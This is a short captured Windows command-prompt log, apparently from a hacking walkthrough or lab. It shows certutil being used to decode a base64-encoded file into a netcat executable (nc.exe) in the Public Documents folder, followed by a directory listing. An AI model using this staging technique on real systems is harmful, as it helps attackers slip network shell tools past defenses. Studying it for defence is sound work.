 C:\Users\Public\Documents>certutil -decode nc.txt nc.exe
certutil -decode nc.txt nc.exe
Input Length = 81724
Output Length = 59392
CertUtil: -decode command completed successfully.
C:\Users\Public\Documents>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 0AE1-7923
 Directory of C:\Users\Public\Documents
08/03/2020  02:02 AM    <DIR>          .
08/03/2020  02:02 AM    <DIR>          ..
08/03/2020  02:02 AM            59,392 nc.exe
08/03/2020  02:01 AM            81,724 nc.txt
               2 File(s)        141,116 bytes
               2 Dir(s)  53,112,963,072 bytes free